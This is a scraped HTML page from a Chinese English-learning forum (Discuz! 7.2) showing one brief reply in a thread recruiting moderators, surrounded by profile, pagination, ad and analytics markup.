</div>
 <a name="lastpost"></a><div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1260980')"><a href="space-uid-1141197.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=1141197&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=10" target="_blank">TingRoom幼儿园</a></em></p>
</div>
<p><img src="images/default/star_level1.gif" alt="Rank: 1" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>1141197&nbsp;</dd><dt>帖子</dt><dd>1&nbsp;</dd><dt>积分</dt><dd>1&nbsp;</dd><dt>学分</dt><dd>25 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd></dl><p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=1141197" onclick="hideMenu('userinfo1260980');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=1141197&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_15" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=1141197" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1260980" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1260980', '帖子地址已经复制到剪贴板')"><em>396</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1260980" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1260980');" />
<em id="authorposton1260980">发表于 2017-10-9 21:27</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=1141197" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_15"></div><div id="ad_thread3_15"></div><div id="ad_thread4_15"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1260980">
hi everyone! If i have a chance,i will do my best to do all this things.</td></tr></table>
</div>

<div id="post_rate_div_1260980"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_15"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div></div>

<div id="postlistreply" class="mainbox viewthread"><div id="post_new" class="viewthread_table" style="display: none"></div></div>

<form method="post" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="3f227ed7" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
</form>


<div class="forumcontrol s_clear">
<table cellspacing="0" cellpadding="0" class="narrow">
<tr>
<td class="modaction">
</td>
<td>
<div class="pages"><a href="viewthread.php?tid=45591&amp;extra=&amp;page=1" class="first">1 ...</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=19" class="prev">&nbsp</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=11">11</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=12">12</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=13">13</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=14">14</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=15">15</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=16">16</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=17">17</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=18">18</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=19">19</a><strong>20</strong></div><span class="pageback"><a href="forum-10-1.html">返回列表</a></span>
</td>
</tr>
</table>
</div>





<div id="favoritewin" style="display: none">
<h5>
<a href="javascript:;" onclick="ajaxget('my.php?item=favorites&tid=45591', 'favorite_msg');return false;" class="lightlink">[收藏此主题]</a>&nbsp;
<a href="javascript:;" onclick="ajaxget('my.php?item=attention&action=add&tid=45591', 'favorite_msg');return false;" class="lightlink">[关注此主题的新回复]</a>
</h5>
<span id="favorite_msg"></span>
</div>

<div id="sharewin" style="display: none">
<h5>
<a href="javascript:;" onclick="setCopy('英语听力论坛招募版主团队\nhttp://bbs.tingroom.com/viewthread.php?tid=45591', '帖子地址已经复制到剪贴板<br />您可以用快捷键 Ctrl + V 粘贴到 QQ、MSN 里。')" class="lightlink" />[通过 QQ、MSN 分享给朋友]</a><br /><br />
</h5>
</div>

<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 1, 0, 'viewthread.php?tid=45591', 20);}</script>
</div><div id="ad_footerbanner1"></div><div id="ad_footerbanner2"></div><div id="ad_footerbanner3"></div>

<div id="footer">
<div class="wrap s_clear">
<div id="footlink">
<p>
<strong><a href="http://www.tingroom.com/" target="_blank">在线英语听力室</a></strong>
<span class="pipe">|</span>
                <a target="_blank" href="http://sighttp.qq.com/authd?IDKEY=2a61610efe25237958772e276cdea6e602f07989e4091044"><img border="0" src="http://wpa.qq.com/imgd?IDKEY=2a61610efe25237958772e276cdea6e602f07989e4091044&amp;pic=46" alt="Hello,I am halo" title="Hello,I am halo"></a>
<span class="pipe">|</span><a href="archiver/" target="_blank">Archiver</a><span class="pipe">|</span><a href="wap/" target="_blank">WAP</a><span class="pipe">| <script type='text/javascript'> 
var _bdhmProtocol = (('https:' == document.location.protocol) ? ' https://' : ' http://'); 
document.write(unescape("%3Cscript src='' + _bdhmProtocol + 'hm.baidu.com/h.js%3Fadaf29565debc85c07b8d3c36c148a6b' type='text/javascript'%3E%3C/script%3E")); 
</script></span></p>
<p class="smalltext">
GMT+8, 2026-1-28 08:22, <span id="debuginfo">Processed in 0.150419 second(s), 5 queries, Gzip enabled</span>.
</p>
</div>
<div id="rightinfo">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>7.2</em></p>
<p class="smalltext">&copy; 2001-2013 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a>
<script src="http://bbs.tingroom.com/images/tongji.js" type="text/javascript"></script>          </p>
<script src="https://js.users.51.la/21458071.js" type="text/javascript"></script>
</div></div>
</div>
<div style="display: none" id="hide_ads">
<div id="hide_ad_headerbanner"><div style="height:60px; width:468px;">
      <script type="text/javascript">
  GA_googleFillSlotWithSize("ca-pub-0119746079916199", "tingroom_neirong_banner_468x60", 468, 60);
</script>
</div></div>
<div class="ad_textlink1" id="hide_ad_thread1_0"></div>
<div class="ad_textlink2" id="hide_ad_thread2_0"></div>
<div class="ad_pip" id="hide_ad_thread3_0"></div>
<div class="ad_textlink1" id="hide_ad_thread1_1"><a href="http://exam.tingroom.com"><font face="宋体" size="2"><font color="#ff3300">【英语考试中心】免费在线考试，助你提高成绩</font></font></a></div><div class="ad_column" id="hide_ad_interthread"></div>
<div class="ad_footerbanner" id="hide_ad_footerbanner1"></div>
<div class="ad_footerbanner" id="hide_ad_footerbanner2"></div>
<div class="ad_footerbanner" id="hide_ad_footerbanner3"></div>
</div>
<script type="text/javascript">
function showads(unavailables, filters) {
var ad, re;
var hideads = $('hide_ads').getElementsByTagName('div');
for(var i = 0; i < hideads.length; i++) {
if(hideads[i].id.substr(0, 8) == 'hide_ad_' && (ad = $(hideads[i].id.substr(5))) && hideads[i].innerHTML && trim(ad.innerHTML) == '') {
ad.innerHTML = hideads[i].innerHTML;
ad.className = hideads[i].className;
}
}
}
showads();
$('hide_ads').parentNode.removeChild($('hide_ads'));
</script>
</body>
</html>
